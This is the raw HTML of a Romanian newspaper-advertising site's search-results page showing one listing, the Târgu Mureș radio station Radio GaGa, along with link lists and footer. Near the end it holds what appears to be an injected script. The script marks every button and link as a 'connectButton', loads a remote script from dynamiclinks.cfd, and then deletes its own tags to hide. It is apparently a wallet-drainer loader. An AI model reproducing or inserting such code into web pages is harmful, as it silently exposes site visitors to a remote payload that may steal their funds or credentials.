<a title="anunturi crai nou" href="https://www.ziare-nationale.ro/anunturi-ziar-Crai-Nou?judet=Suceava">Anunturi Crai Nou</a><br />
<a title="ziarul cuget liber anunturi" href="https://www.publicare-anunt-ziar.ro/Cuget-Liber-anunturi?judet=Constanta">Ziarul Cuget Liber Anunturi</a><br />
<a title="ziarul delta mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Delta?judet=Tulcea">Ziarul Delta Mica Publicitate</a><br />
<a title="anunturi desteptarea bacau" href="https://www.publicare-anunt-ziar.ro/Desteptarea-Bacau-anunturi?judet=Bacau">Anunturi Desteptarea Bacau</a><br />
<a title="informatia harghitei anunturi" href="https://www.publicare-anunt-ziar.ro/Informatia-Harghitei-anunturi?judet=Harghita">Informatia Harghitei Anunturi</a><br />
<a title="ziarul prahova anunturi" href="https://www.publicitate-ziare.ro/mica-publicitate/Anunturi-Prahova-Ziar?judet=Prahova">Ziarul Prahova Anunturi</a><br />
<a title="tribuna sibiului anunturi" href="https://www.publicare-anunt-ziar.ro/Tribuna-Sibiului-anunturi">Tribuna Sibiului Anunturi</a><br />
<a title="ziarul unirea mica publicitate" href="https://www.ziare-nationale.ro/anunturi-ziar-Unirea">Ziarul Unirea Mica Publicitate</a><br />
<a title="vremea noua anunturi" href="https://www.ziare-nationale.ro/anunturi-ziar-Vremea-Noua?judet=Vaslui">Vremea Noua Anunturi</a><br />
<a title="publicitate ziarul financiar" href="https://www.anunturi-zf.ro/">Publicitate Ziarul Financiar</a><br />
<a title="schimbare nume cale administrativa" href="https://www.schimbare-nume-cale-administrativa.ro/">Schimbare nume cale administrativa</a><br />
<a title="publicare anunturi ziare" href="https://www.maxpress.ro/">Publicare Anunturi Ziare</a><br />
<a title="mica publicitate ziar" href="https://www.mica-publicitate-locale.ro/">Mica Publicitate Ziar</a><br />
<a title="anunturi ziar" href="https://www.anunturi-ziar.ro/">Anunturi Ziar</a><br />
<a title="anunturi ziare fonduri europene" href="https://www.anunturi-ziare-fonduri-europene.ro/">Anunturi Ziare Fonduri Europene</a><br />
<a title="anunturi ziare" href="https://www.anunt-ziare-nationale.ro/">Anunturi Ziare</a><br />
<a title="anunt ziar sibiu" href="https://www.anunt-ziar-sibiu.ro">Anunt Ziar Sibiu</a><br />
<a title="pierdere diploma bacalaureat" href="https://www.pierdere-diploma-bacalaureat.ro">Pierdere Diploma Bacalaureat</a></p>
</div>
		<div class="clearfix"></div></div></div>             
                
</aside>

 
      
         
	<article class="col-md-820 col-sm-12" id="core_middle_column"><div class="core_middle_wrap"><div id="core_ajax_callback"></div>	
	 
       
		


<div class="_searchresultsblock">

    
    
        
    <h1>Rezultate cautare </h1>
   
        <h4>S-au gasit <b class='num'>1</b> rezultate dupa criteriile introduse.</h4>
     
 


<div id="s1" style="display:none">

    <div class="box1" >
    
    <a href="javascript:void(0);" onclick="jQuery('#s1').hide();" class="badge pull-right" >Close</a>
  
    <div id="advancedsearchformajax"></div>
   
    </div>
    
    <hr />
    
</div>  


  

<div class="clearfix"></div>  

</div>


 


 

<div class="_searchresultsdata"> 

	 
	<a name="topresults"></a>

	<div class="wlt_search_results list_style">

		 
			 
             
        
<div class="itemdata col-md-3  col-sm-3 item-845 col-xs-12" >
 
	<div class="thumbnail clearfix">

        <div class="itemdata icons itemid " >

<div class="thumbnail clearfix"> 
  
    <a href="https://www.epublish.ro/ziare/radio-gaga/" class="frame"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/uploads/2018/02/Radio_GaGa.png" class="wlt_thumbnail img-responsive featuredset wp-post-image lazy" alt="Radio GaGa publicitate" decoding="async" /></a>    
    
    <div class="content">
    	
        <span class="pull-right hidden_grid"></span>
        
        <h4><a href="https://www.epublish.ro/ziare/radio-gaga/" ><span >Radio GaGa</span></a></h4>
        
        <small><span class='wlt_shortcode_category'><a href="https://www.epublish.ro/publicitate-ziare/radio-tv/" rel="tag">Radio-TV</a></span>  </small>  
        
        <div class="line1"></div>
         
        <div class="row">
        
            <div class="col-md-9 hidden_grid">
            
            <span class='wlt_shortcode_excerpt' >Radio GaGa (maghiară Rádió GaGa) este un post de radio din județul Mureș, care emite din Târgu Mureș. A fost lansat în 2000, iar el a fost atunci singurul post comercial care a emis în limba </span>
            
            </div>
            
            <div class="col-md-3">
            
            <a href="https://www.epublish.ro/ziare/radio-gaga/" class="btn btn-primary hidden-xs">Detalii</a>
            
            
            <span id='wlt_star_770394065834845' class='wlt_starrating '></span>
		
				<script type='text/javascript'>jQuery(document).ready(function(){ 
				jQuery('#wlt_star_770394065834845').raty({
				path: 'https://www.epublish.ro/wp-content/themes/DT/framework/img/rating/',
				score: 0,size: 16, click: function(score, evt) {			 
					WLTSaveRating('https://www.epublish.ro', '845', score, 'wlt_star_770394065834845');
				}}); }); </script>  
            
     	</div>
        
        </div>  
     
    </div>

</div>

</div> 
         
	</div>
                 
</div> 
        
         
		
		
 
<script> jQuery(document).ready(function() {  jQuery('#wlt_search_tab3').hide(); }); </script> 

<div class="clearfix"></div>

</div>

    </script>

 


<div class="clearfix"></div>
 
<div class="pagnavbar">
	<ul class="pagination"><li class="active"><a href="https://www.epublish.ro/tag/reclama-radio-gaga/" rel="nofollow">1</a></li></ul>
	<ul class="pager pull-right"><li class="pages"><a>Pagina 1 din 2</a></li></ul>
	</div>
	<div class="clearfix"></div>		




 	
                
                
       </div></article>
        
 
               
        
          
    
        
    </div>
    
    </div>
    
	</div>

	</div> 

</div>

 


<footer>
<div id="footer_bottom">
   
   <div class="container">
    
    <div class="row clearfix">
    
    
   	 <div class="pull-left copybit"> © Copyright 2020 ~ www.epublish.ro </div>   
            
            <ul id="menu-home-3" class="list-inline pull-left"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul> 
              
                <ul class='socialicons list-inline pull-right'><li><a href='##' class='twitter' rel='nofollow' target='_blank'>
						<i class='fa fa-twitter'></i>
						</a></li><li><a href='##' class='facebook' rel='nofollow' target='_blank'>
						<i class='fa fa-facebook'></i>
						</a></li><li><a href='##' class='linkedin' rel='nofollow' target='_blank'>
						<i class='fa fa-linkedin'></i>
						</a></li><li><a href='##' class='youtube' rel='nofollow' target='_blank'>
						<i class='fa fa-youtube'></i>
						</a></li><li><a href='##' class='rss' rel='nofollow' target='_blank'>
						<i class='fa fa-rss'></i>
						</a></li></ul>        
    </div> 
    
    </div>
    
    </div>

</footer>
<div id="freeow" class="freeow freeow-top-right"></div> 
 
</div>


 
<div id="core_footer_ajax"></div>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template_sep_2016\/*","\/wp-content\/themes\/DT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>




<script  src="https://www.epublish.ro/wp-content/cache/minify/14ee3.js"></script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://www.epublish.ro/wp-content/cache/minify/1615d.js"></script>
</body> 

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching using Disk

Served from: www.epublish.ro @ 2025-06-26 02:53:24 by W3 Total Cache
-->